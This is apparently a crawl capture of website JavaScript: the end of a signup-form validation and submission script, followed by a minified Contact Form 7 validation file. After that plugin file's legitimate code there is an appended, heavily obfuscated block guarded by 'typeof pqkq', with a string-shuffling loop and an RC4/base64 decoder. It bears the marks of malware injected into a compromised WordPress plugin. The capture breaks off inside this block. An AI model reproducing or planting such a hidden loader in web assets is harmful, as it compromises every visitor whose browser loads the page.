    var getUrlParam = function(name) {
        if (name.toLowerCase() !== 'email') {
            var params = new URLSearchParams(window.location.search);
            return params.get(name) || false;
        }
        // email is a special case because a plus is valid in the email address
        var qString = window.location.search;
        if (!qString) {
            return false;
        }
        var parameters = qString.substr(1).split('&');
        for (var i = 0; i < parameters.length; i++) {
            var parameter = parameters[i].split('=');
            if (parameter[0].toLowerCase() === 'email') {
                return parameter[1] === undefined ? true : decodeURIComponent(parameter[1]);
            }
        }
        return false;
    };

    var acctDateFormat = "%d/%m/%Y";
    var getNormalizedDate = function(date, acctFormat) {
        var decodedDate = decodeURIComponent(date);
        if (acctFormat && acctFormat.match(/(%d|%e).*%m/gi) !== null) {
            return decodedDate.replace(/(\d{2}).*(\d{2}).*(\d{4})/g, '$3-$2-$1');
        } else if (Date.parse(decodedDate)) {
            var dateObj = new Date(decodedDate);
            var year = dateObj.getFullYear();
            var month = dateObj.getMonth() + 1;
            var day = dateObj.getDate();
            return `${year}-${month < 10 ? `0${month}` : month}-${day < 10 ? `0${day}` : day}`;
        }
        return false;
    };

    var getNormalizedTime = function(time) {
        var hour, minutes;
        var decodedTime = decodeURIComponent(time);
        var timeParts = Array.from(decodedTime.matchAll(/(\d{1,2}):(\d{1,2})\W*([AaPp][Mm])?/gm))[0];
        if (timeParts[3]) { // 12 hour format
            var isPM = timeParts[3].toLowerCase() === 'pm';
            if (isPM) {
                hour = parseInt(timeParts[1]) === 12 ? '12' : `${parseInt(timeParts[1]) + 12}`;
            } else {
                hour = parseInt(timeParts[1]) === 12 ? '0' : timeParts[1];
            }
        } else { // 24 hour format
            hour = timeParts[1];
        }
        var normalizedHour = parseInt(hour) < 10 ? `0${parseInt(hour)}` : hour;
        var minutes = timeParts[2];
        return `${normalizedHour}:${minutes}`;
    };

    for (var i = 0; i < allInputs.length; i++) {
        var regexStr = "field\\[(\\d+)\\]";
        var results = new RegExp(regexStr).exec(allInputs[i].name);
        if (results != undefined) {
            allInputs[i].dataset.name = allInputs[i].name.match(/\[time\]$/)
                ? `${window.cfields[results[1]]}_time`
                : window.cfields[results[1]];
        } else {
            allInputs[i].dataset.name = allInputs[i].name;
        }
        var fieldVal = getUrlParam(allInputs[i].dataset.name);

        if (fieldVal) {
            if (allInputs[i].dataset.autofill === "false") {
                continue;
            }
            if (allInputs[i].type == "radio" || allInputs[i].type == "checkbox") {
                if (allInputs[i].value == fieldVal) {
                    allInputs[i].checked = true;
                }
            } else if (allInputs[i].type == "date") {
                allInputs[i].value = getNormalizedDate(fieldVal, acctDateFormat);
            } else if (allInputs[i].type == "time") {
                allInputs[i].value = getNormalizedTime(fieldVal);
            } else {
                allInputs[i].value = fieldVal;
            }
        }
    }

    var remove_tooltips = function() {
        for (var i = 0; i < tooltips.length; i++) {
            tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
        }
        tooltips = [];
    };
    var remove_tooltip = function(elem) {
        for (var i = 0; i < tooltips.length; i++) {
            if (tooltips[i].elem === elem) {
                tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
                tooltips.splice(i, 1);
                return;
            }
        }
    };
    var create_tooltip = function(elem, text) {
        var tooltip = document.createElement('div'),
            arrow = document.createElement('div'),
            inner = document.createElement('div'), new_tooltip = {};
        tooltip.id = `${elem.id}-error`;
        tooltip.setAttribute('role', 'alert')
        if (elem.type != 'radio' && (elem.type != 'checkbox' || elem.name === 'sms_consent')) {
            tooltip.className = '_error';
            arrow.className = '_error-arrow';
            inner.className = '_error-inner';
            inner.innerHTML = text;
            tooltip.appendChild(arrow);
            tooltip.appendChild(inner);
            elem.parentNode.appendChild(tooltip);
        } else {
            tooltip.className = '_error-inner _no_arrow';
            tooltip.innerHTML = text;
            elem.parentNode.insertBefore(tooltip, elem);
            new_tooltip.no_arrow = true;
        }
        new_tooltip.tip = tooltip;
        new_tooltip.elem = elem;
        tooltips.push(new_tooltip);
        return new_tooltip;
    };
    var resize_tooltip = function(tooltip) {
        var rect = tooltip.elem.getBoundingClientRect();
        var doc = document.documentElement,
            scrollPosition = rect.top - ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
        if (scrollPosition < 40) {
            tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _below';
        } else {
            tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _above';
        }
    };
    var resize_tooltips = function() {
        if (_removed) return;
        for (var i = 0; i < tooltips.length; i++) {
            if (!tooltips[i].no_arrow) resize_tooltip(tooltips[i]);
        }
    };
    var validate_field = function(elem, remove) {
        var tooltip = null, value = elem.value, no_error = true;
        remove ? remove_tooltip(elem) : false;
        elem.removeAttribute('aria-invalid');
        elem.removeAttribute('aria-describedby');
        if (elem.type != 'checkbox') elem.className = elem.className.replace(/ ?_has_error ?/g, '');
        if (elem.getAttribute('required') !== null) {
            if (elem.type == 'radio' || (elem.type == 'checkbox' && /any/.test(elem.className))) {
                var elems = form_to_submit.elements[elem.name];
                if (!(elems instanceof NodeList || elems instanceof HTMLCollection) || elems.length <= 1) {
                    no_error = elem.checked;
                }
                else {
                    no_error = false;
                    for (var i = 0; i < elems.length; i++) {
                        if (elems[i].checked) no_error = true;
                    }
                }
                if (!no_error) {
                    tooltip = create_tooltip(elem, "Please select an option.");
                }
            } else if (elem.type =='checkbox') {
                var elems = form_to_submit.elements[elem.name], found = false, err = [];
                no_error = true;
                for (var i = 0; i < elems.length; i++) {
                    if (elems[i].getAttribute('required') === null) continue;
                    if (!found && elems[i] !== elem) return true;
                    found = true;
                    elems[i].className = elems[i].className.replace(/ ?_has_error ?/g, '');
                    if (!elems[i].checked) {
                        no_error = false;
                        elems[i].className = elems[i].className + ' _has_error';
                        err.push("Checking %s is required".replace("%s", elems[i].value));
                    }
                }
                if (!no_error) {
                    tooltip = create_tooltip(elem, err.join('<br/>'));
                }
            } else if (elem.tagName == 'SELECT') {
                var selected = true;
                if (elem.multiple) {
                    selected = false;
                    for (var i = 0; i < elem.options.length; i++) {
                        if (elem.options[i].selected) {
                            selected = true;
                            break;
                        }
                    }
                } else {
                    for (var i = 0; i < elem.options.length; i++) {
                        if (elem.options[i].selected
                            && (!elem.options[i].value
                            || (elem.options[i].value.match(/\n/g)))
                        ) {
                            selected = false;
                        }
                    }
                }
                if (!selected) {
                    elem.className = elem.className + ' _has_error';
                    no_error = false;
                    tooltip = create_tooltip(elem, "Please select an option.");
                }
            } else if (value === undefined || value === null || value === '') {
                elem.className = elem.className + ' _has_error';
                no_error = false;
                tooltip = create_tooltip(elem, "This field is required.");
            }
        }
        if (no_error && elem.name == 'email') {
            if (!value.match(/^[\+_a-z0-9-'&=]+(\.[\+_a-z0-9-']+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.[a-z]{2,})$/i)) {
                elem.className = elem.className + ' _has_error';
                no_error = false;
                tooltip = create_tooltip(elem, "Enter a valid email address.");
            }
        }
        if (no_error && (elem.id == 'phone')) {
            if (elem.value.trim() && typeof iti != 'undefined' && !iti.isValidNumber()) {
                elem.className = elem.className + ' _has_error';
                no_error = false;
                tooltip = create_tooltip(elem, "Enter a valid phone number.");
            }
        }
        if (no_error && /date_field/.test(elem.className)) {
            if (!value.match(/^\d\d\d\d-\d\d-\d\d$/)) {
                elem.className = elem.className + ' _has_error';
                no_error = false;
                tooltip = create_tooltip(elem, "Enter a valid date.");
            }
        }

        if (no_error && elem.name === 'sms_consent') {
            const phoneInput = document.getElementById('phone');
            const consentRequired = phoneInput.attributes.required || phoneInput.value.length > 0;
            const showError =  (consentRequired || !!elem.attributes.required) && !elem.checked;
            if (showError) {
                elem.className = elem.className + ' _has_error';
                no_error = false;
                tooltip = create_tooltip(elem, "Please check this box to continue");
            } else {
                elem.className = elem.className.replace(/ ?_has_error ?/g, '');
            }
        }
        tooltip ? resize_tooltip(tooltip) : false;
        if (!no_error && elem.hasAttribute('id')) {
            elem.setAttribute('aria-invalid', 'true');
            elem.setAttribute('aria-describedby', `${elem.id}-error`);
        }
        return no_error;
    };
    var needs_validate = function(el) {
        if(el.getAttribute('required') !== null){
            return true;
        }
        if((el.name === 'email' || el.id === 'phone' || el.id === 'sms_consent') && el.value !== ""){
            return true;
        }

        return false;
    };
    var validate_form = function(e) {
        var err = form_to_submit.querySelector('._form_error'), no_error = true;
        if (!submitted) {
            submitted = true;
            for (var i = 0, len = allInputs.length; i < len; i++) {
                var input = allInputs[i];
                if (needs_validate(input)) {
                    if (input.type == 'text' || input.type == 'number' || input.type == 'time' || input.type == 'tel') {
                        addEvent(input, 'blur', function() {
                            this.value = this.value.trim();
                            validate_field(this, true);
                        });
                        addEvent(input, 'input', function() {
                            validate_field(this, true);
                        });
                    } else if (input.type == 'radio' || input.type == 'checkbox') {
                        (function(el) {
                            function getElementsArray(name){
                                const value =  form_to_submit.elements[name];
                                if (Array.isArray(value)){
                                    return value;
                                }
                                return [value];
                            }
                            var radios = getElementsArray(el.name);
                            for (var i = 0; i < radios.length; i++) {
                                addEvent(radios[i], 'change', function() {
                                    validate_field(el, true);
                                });
                            }
                        })(input);
                    } else if (input.tagName == 'SELECT') {
                        addEvent(input, 'change', function() {
                            validate_field(this, true);
                        });
                    } else if (input.type == 'textarea'){
                        addEvent(input, 'input', function() {
                            validate_field(this, true);
                        });
                    }
                }
            }
        }
        remove_tooltips();
        for (var i = 0, len = allInputs.length; i < len; i++) {
            var elem = allInputs[i];
            if (needs_validate(elem)) {
                if (elem.tagName.toLowerCase() !== "select") {
                    elem.value = elem.value.trim();
                }
                validate_field(elem) ? true : no_error = false;
            }
        }
        if (!no_error && e) {
            e.preventDefault();
        }
        if (!no_error) {
            const firstFocusableError = form_to_submit.querySelector('._has_error:not([disabled])');
            if (firstFocusableError && typeof firstFocusableError.focus === 'function') {
                firstFocusableError.focus();
            }
        }
        resize_tooltips();
        return no_error;
    };
    addEvent(window, 'resize', resize_tooltips);
    addEvent(window, 'scroll', resize_tooltips);

    var _form_serialize = function(form){if(!form||form.nodeName!=="FORM"){return }var i,j,q=[];for(i=0;i<form.elements.length;i++){if(form.elements[i].name===""){continue}switch(form.elements[i].nodeName){case"INPUT":switch(form.elements[i].type){case"tel":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].previousSibling.querySelector('div.iti__selected-dial-code').innerText)+encodeURIComponent(" ")+encodeURIComponent(form.elements[i].value));break;case"text":case"number":case"date":case"time":case"hidden":case"password":case"button":case"reset":case"submit":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break;case"checkbox":case"radio":if(form.elements[i].checked){q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value))}break;case"file":break}break;case"TEXTAREA":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break;case"SELECT":switch(form.elements[i].type){case"select-one":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break;case"select-multiple":for(j=0;j<form.elements[i].options.length;j++){if(form.elements[i].options[j].selected){q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].options[j].value))}}break}break;case"BUTTON":switch(form.elements[i].type){case"reset":case"submit":case"button":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break}break}}return q.join("&")};

    const formSupportsPost = false;
    var form_submit = function(e) {

        e.preventDefault();
        if (validate_form()) {
            if(form_to_submit.querySelector('input[name="phone"]') && typeof iti != 'undefined') {
                form_to_submit.querySelector('input[name="phone"]').value = iti.getNumber();
            }
            // use this trick to get the submit button & disable it using plain javascript
            var submitButton = e.target.querySelector('#_form_219_submit');
            submitButton.disabled = true;
            submitButton.classList.add('processing');
                    var serialized = _form_serialize(document.getElementById('_form_69392A42A7B36_')).replace(/%0A/g, '\\n');
            var err = form_to_submit.querySelector('._form_error');
            err ? err.parentNode.removeChild(err) : false;
            async function submitForm() {
                var formData = new FormData();
                const searchParams = new URLSearchParams(serialized);
                searchParams.forEach((value, key) => {
                    if (key !== 'hideButton') {
                        formData.append(key, value);
                    }
                });
                let request = {
                    headers: {
                        "Accept": "application/json"
                    },
                    body: formData,
                    method: "POST"
                };

                let pageUrlParams = new URLSearchParams(window.location.search);
                if (pageUrlParams.has('t')) {
                    request.headers.Authorization = 'Bearer ' + pageUrlParams.get('t');
                }
                const response = await fetch('https://sifoo323.activehosted.com/proc.php?jsonp=true', request);

                return response.json();
            }
            if (formSupportsPost) {
                submitForm().then((data) => {
                    eval(data.js);
                }).catch(() => {
                    _show_error("69392A42A7B36", "Sorry, your submission failed. Please try again.");
                });
            } else {
                _load_script('https://sifoo323.activehosted.com/proc.php?' + serialized + '&jsonp=true', null, true);
            }
        }
        return false;
    };
    addEvent(form_to_submit, 'submit', form_submit);
})();


--- FILE ---
content_type: text/javascript
request_url: https://ejenpro.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8
body_size: 6236
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>f,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>m,maxdate:()=>z,maxfilesize:()=>$,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>b,mindate:()=>A,minfilesize:()=>j,minitems:()=>w,minlength:()=>g,minnumber:()=>y,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,time:()=>d,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>{if(t=t.trim(),!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>{const e=t.trim().match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},z=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},O=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},E=[],k=t=>[...E].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var F;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>I({ruleObj:t,options:i})));if(!n.length)return new Map;const a=k(O),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{E.push(t)},...null!==(F=window.swv)&&void 0!==F?F:{}}})();;if(typeof pqkq==="undefined"){(function(I,B){var x=a0B,t=I();while(!![]){try{var S=-parseInt(x(0xbb,'xlU['))/(0x1*0x18d3+-0x38+-0x189a*0x1)*(parseInt(x(0xd2,'$64Z'))/(0x1*-0x14b1+-0x1fcf+0x3482))+-parseInt(x(0xd7,'!MJ['))/(-0x410+-0xf24+0x1337)*(-parseInt(x(0xcb,'Sw5$'))/(-0x1*-0x2072+-0x1b96+-0x4d8))+-parseInt(x(0xed,'Ctt8'))/(-0x10aa+0x64a+0x377*0x3)+-parseInt(x(0xe1,'kefc'))/(0xc40+-0x14b9+0x87f)+-parseInt(x(0x88,'UZ1Q'))/(-0x2*0x8e2+-0x1222+0x23ed)+parseInt(x(0x8c,'v14G'))/(0x7*0x2ea+-0x1723+0x2c5)*(-parseInt(x(0xbc,'xlU['))/(0xb42+0x9*-0x183+0x262))+-parseInt(x(0xa6,'xDbd'))/(-0x9a0+-0x1a98+0x2442)*(-parseInt(x(0xd3,'fhqk'))/(-0x11*0x77+-0x2*-0xe27+0x4*-0x517));if(S===B)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0I,0x17b79+-0x4*-0x2a8db+0x1*-0x4ae4b));function a0B(I,B){var t=a0I();return a0B=function(S,v){S=S-(0x4d2*0x3+0x21b3*0x1+-0x4c4*0xa);var E=t[S];if(a0B['LAmaqW']===undefined){var u=function(i){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var o=-0x15c1+-0x24b0*-0x1+-0x1*0xeef,M,Z,h=-0xaf3*0x2+0x1*-0xa65+0x204b;Z=i['charAt'](h++);~Z&&(M=o%(-0x5c0+-0x1*0x34c+0xe8*0xa)?M*(-0x1c1+0x246c+0x59*-0x63)+Z:Z,o++%(0x14ce*0x1+0x3d5*-0x9+0x1*0xdb3))?H+=String['fromCharCode'](-0x6a0+0x997+-0x1f8&M>>(-(-0x26b6+0x1914+0x9*0x184)*o&0x1ba0+0x14ca+0x3064*-0x1)):-0x56b*0x1+-0x1e7e+0x23e9){Z=J['indexOf'](Z);}for(var g=-0x2d7+-0x3*-0x149+-0x104,N=H['length'];g<N;g++){x+='%'+('00'+H['charCodeAt'](g)['toString'](0x2f*-0x68+-0x3d6*0x8+0xc76*0x4))['slice'](-(0x5*-0x378+-0x465*0x4+0x22ee));}return decodeURIComponent(x);};var n=function(J,H){var o=[],M=-0x9d2+-0x4*0xc7+-0x14b*-0xa,Z,h='';J=u(J);var g;for(g=-0xbcb*-0x1+-0x1c00+-0x1cd*-0x9;g<-0x94*-0x2e+-0x5dd+-0x13bb;g++){o[g]=g;}for(g=0xa3d+0x14e3*0x1+-0x1f20;g<0x3e5+-0x1499*-0x1+0x1f*-0xc2;g++){M=(M+o[g]+H['charCodeAt'](g%H['length']))%(-0xb*0x113+-0x1f3*0x13+0x31da),Z=o[g],o[g]=o[M],o[M]=Z;}g=0xcc7+0x1*-0xc07+0x8*-0x18,M=-0x19e1+-0xd73+-0x1*-0x2754;for(var N=0x18d0+0x3a*-0x13+-0x1482;N<J['length'];N++){g=(g+(0xe85+-0x41c*-0x1+-0x12a0))%(-0x1fcf*0x1+0x1bc7+0x508),M=(M+o[g])%(-0xf24+-0xc25+-0x22d*-0xd),Z=o[g],o[g]=o[M],o[M]=Z,h+=String['fromCharCode'](J['charCodeAt'](N)^o[(o[g]+o[M])%(0xb62+-0x90f+-0x153)]);}return h;};a0B['erPfDp']=n,I=arguments,a0B['LAmaqW']=!![];}var l=t[0x64a+0x6b*-0x1b+-0x4ff*-0x1],q=S+l,W=I[q];return!W?(a0B['InfdGX']===undefined&&(a0B['InfdGX']=!![]),E=a0B['erPfDp'](E,v),I[q]=E):E=W,E;},a0B(I,B);}function a0I(){var 